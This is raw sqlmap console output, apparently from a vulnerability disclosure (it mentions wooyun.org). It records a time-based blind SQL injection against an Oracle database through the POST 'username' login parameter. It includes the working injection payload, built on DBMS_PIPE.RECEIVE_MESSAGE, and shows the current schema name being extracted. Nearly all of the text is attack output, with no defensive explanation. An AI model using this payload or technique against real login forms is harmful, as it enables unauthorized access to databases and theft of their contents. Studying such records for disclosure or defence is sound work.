 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: username=admin' AND 5439=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(89)
||CHR(99)||CHR(101),5) AND 'wajY'='wajY&password=123456
---
[03:45:20] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[03:45:20] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[03:45:20] [INFO] fetching current database
[03:45:20] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[03:45:20] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[03:45:28] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
E
[03:45:39] [INFO] adjusting time delay to 1 second due to good response times
ZKLT
[03:45:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EZKLT'
www.wooyun.org
[03:45:56] [INFO] fetched data logged to text files under